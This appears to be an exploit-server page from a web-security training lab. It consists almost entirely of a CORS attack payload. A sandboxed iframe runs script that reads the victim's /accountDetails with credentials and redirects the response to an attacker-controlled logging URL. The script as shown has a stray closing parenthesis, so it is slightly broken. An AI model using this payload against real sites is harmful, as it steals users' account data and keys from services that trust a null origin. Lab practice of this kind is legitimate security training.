 Craft a response
URL: https://exploit-0af9006c04abe5c581952f7a0121003b.exploit-server.net/expolit
HTTPS
File:
/expolit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe sandbox="allow-scripts allow-top-navigation allow-forms" srcdoc="<script>
    var req = new XMLHttpRequest();
    req.onload = reqListener;
    req.open('get','https://0a3a00a804e2e585817430f1007300d0.web-security-academy.net/accountDetails',true);
    req.withCredentials = true;
    req.send(null);
    function reqListener() {
       location='https://exploit-0af9006c04abe5c581952f7a0121003b.exploit-server.net/log?key='+this.responseText);
    };
</script>"></iframe>
Store View exploit Deliver exploit to victim Access log